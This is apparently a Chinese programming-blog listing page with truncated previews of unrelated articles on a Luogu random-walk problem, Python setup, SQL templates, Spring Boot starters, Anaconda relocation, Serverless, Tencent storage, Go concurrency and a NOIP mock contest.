正题 题目链接:https://www.luogu.com.cn/problem/P3211 题目大意 一个\(n\)个点\(m\)条边的无向图,从\(1\)到\(n\)随机游走.求期望路径异或和. ...

- Python3入门系列之-----环境搭建

前 言 最近一直在学习Python,想用笔记的方式记录自己踩过的那些坑.俗话说:好记性不如烂笔头. 分享给想学Python的小伙伴.目前本人在学习Python+selenium.接口自动化,有兴趣的 ...

- 感恩笔记之SQL查询功能最简使用模板

感恩笔记之SQL查询功能最简使用模板 第一部分:SQL单表功能 1 语句主要关键字 SELECT --查询数据列 INTO --新建数据表 FROM --查询数据表 WHERE --筛选数据表结果 O ...

- 超简洁,玩转springboot 之springboot自定义start工程

springboot 的start 建一个父工程 不需要其他目录结构,需要注意的是把type的类型改为POM 这样就没有工程的目录结构 因为父工程不需要 给父工程的pom添加依赖 <depend ...

- windows下将Anaconda移位置(C盘转移至D盘)

1.首先说明一下我的安装情况: (1)Window10系统 (2)Anaconda安装在C盘 2.由于Anaconda安装在C盘经常会涉及权限问题,在安装torch的时候让我萌发了转移磁盘的想法(拒绝 ...

- 使用率激增250%,这份报告再将 Serverless 推向幕前

作者 | 望宸 来源 | Serverless 公众号 相比去年,国外 Serverless 的适用群体在迅速扩大,函数执行时长不断增加,使用方式也越加成熟,开发者工具也更加开放.本文是对 Dat ...

- 腾讯混合云存储 TStor 系列再添新成员,并行存储一体机正式发布

最近国内某大型互联网公司依靠其数据优势成功上市,可见数据的重要性,而数据和存储密不可分,您真的知道自己需要更高性能存储吗? 在当今数据爆发式增长的时代,数据已经成为很多行业最重要的资源,没有之一. 数 ...

- Golang通脉之并发初探

并发是编程里面一个非常重要的概念,Go语言在语言层面天生支持并发. 并发与并行 并发:同一时间段内执行多个任务. 并行:同一时刻执行多个任务,有时间上的重叠. 进程.线程.协程 进程(Process) ...

- 21.7.24 test

\(NOIP\) 模拟赛 考差了. T1签到题.注意存在字符串长度为0,不能直接模.\(100\rightarrow0\) 代码: #include<bits/stdc++.h> usin ...